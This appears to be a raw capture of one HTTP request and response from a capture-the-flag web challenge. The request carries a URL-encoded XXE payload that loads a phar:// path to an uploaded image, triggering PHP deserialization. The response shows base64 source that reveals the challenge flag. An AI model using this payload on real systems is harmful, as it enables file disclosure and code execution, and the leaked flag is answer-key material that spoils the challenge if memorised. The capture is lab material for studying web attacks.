 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 148.70.59.198:29173
Cache-Control: max-age=0
Origin: http://148.70.59.198:29173
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Referer: http://148.70.59.198:29173/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 370
data=%3c%21%44%4f%43%54%59%50%45%20%61%20%5b%0a%20%20%20%20%3c%21%4
5%4e%54%49%54%59%20%64%74%64%20%53%59%53%54%45%4d%20%22%70%68%61%
72%3a%2f%2f%2f%76%61%72%2f%77%77%77%2f%75%70%6c%6f%61%64%73%2f%63%66
%63%64%32%30%38%34%39%35%64%35%36%35%65%66%36%36%65%37%64%66%66%3
9%66%39%38%37%36%34%64%61%2e%6a%70%67%22%3e%0a%5d%3e%0a%3c%61%3e%
26%64%74%64%3b%3c%2f%61%3e&submit=submit
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 20 Nov 2019 17:52:45 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.28
Vary: Accept-Encoding
Content-Length: 1700
Connection: close
Content-Type: text/html; charset=UTF-8
wake up
PD9waHANCiRmbGFnPSJTeWN7WHhlK0Y0blh1bGkxSHU0LWlTLUFtYXppbmd9IjsNCmVjaG8gImZ
sYWcgaXMgaW4gbWV+IjsNCj8+DQo=int(104)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Login</title>
<link href="./style_log.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="./style.css">
<link rel="stylesheet" type="text/css" href="./userpanel.css">